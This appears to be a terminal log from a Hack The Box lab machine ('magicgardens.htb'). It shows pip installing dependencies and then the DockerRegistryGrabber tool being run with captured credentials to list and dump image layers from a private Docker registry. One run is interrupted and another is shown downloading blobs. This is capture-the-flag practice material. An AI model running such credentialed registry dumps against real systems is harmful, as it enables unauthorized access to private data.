 10.10.11.54 100% 02:00 PM
Using cached certifi-2025.1.31-py3-none-any.whl (166 kB)
Downloading chardet-4.0.0-py2.py3-none-any.whl (178 kB)
Downloading idna-2.10-py2.py3-none-any.whl (58 kB)
Using cached markdown_it_py-3.0.0-py3-none-any.whl (87 kB)
Using cached pygments-2.19.1-py3-none-any.whl (1.2 MB)
Using cached mdurl-0.1.2-py3-none-any.whl (10.0 kB)
Installing collected packages: argparse, urllib3, pygments, mdurl, idna, chardet, certifi,
 requests, markdown-it-py, rich
Successfully installed argparse-1.4.0 certifi-2025.1.31 chardet-4.0.0 idna-2.10 markdown-i
t-py-3.0.0 mdurl-0.1.2 pygments-2.19.1 requests-2.25.1 rich-13.9.4 urllib3-1.26.20
❯ python drg.py -U AlexMiles -P diamonds https://magicgardens.htb --list
[+] magicgardens.htb
❯ python drg.py -U AlexMiles -P diamonds https://magicgardens.htb --dump magicgardens.htb
[+] BlobSum found 32
[+] Dumping magicgardens.htb
    [+] Downloading : d3a3443a740ae9a727dbd8868b751b492da27507f3cbbe0965982e65c436b8c0
    [+] Downloading : 2ed799371a1863449219ad8510767e894da4c1364f94701e7a26cc983aaf4ca6
^CTraceback (most recent call last):
  File "/home/zzero/magicgardens/content/DockerRegistryGrabber/drg.py", line 217, in <modu
le>
    options()
  File "/home/zzero/magicgardens/content/DockerRegistryGrabber/drg.py", line 173, in optio
ns
    dump(args)
  File "/home/zzero/magicgardens/content/DockerRegistryGrabber/drg.py", line 157, in dump
    downloadSha(args.url, args.port, args.dump, sha256, args.username, args.password, args
.header)
  File "/home/zzero/magicgardens/content/DockerRegistryGrabber/drg.py", line 109, in downl
oadSha
    out.write(bits)
KeyboardInterrupt
❯ python drg.py -U AlexMiles -P diamonds https://magicgardens.htb --dump magicgardens.htb
[+] BlobSum found 32
[+] Dumping magicgardens.htb
    [+] Downloading : d3a3443a740ae9a727dbd8868b751b492da27507f3cbbe0965982e65c436b8c0
    [+] Downloading : 2ed799371a1863449219ad8510767e894da4c1364f94701e7a26cc983aaf4ca6
    [+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading : a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4
    [+] Downloading : b0c11cc482abe59dbeea1133c92720f7a3feca9c837d75fd76936b1c6243938c
    [+] Downloading : 748da8c1b87e668267b90ea305e2671b22d046dcfeb189152bf590d594c3b3fc
    [+] Downloading : 81771b31efb313fb18dae7d8ca3a93c8c4554aa09239e09d61bbbc7ed58d4515
    [+] Downloading : 35b21a215463f8130302987a1954d01a8346cdd82c861d57eeb3cfb94d6511a8
    [+] Downloading : 437853d7b910e50d0a0a43b077da00948a21289a32e6ce082eb4d44593768eb1
    [+] Downloading : f9afd820562f8d93873f4dfed53f9065b928c552cf920e52e804177eff8b2c82
    [+] Downloading : d66316738a2760996cb59c8eb2b28c8fa10a73ce1d98fb75fda66071a1c659d6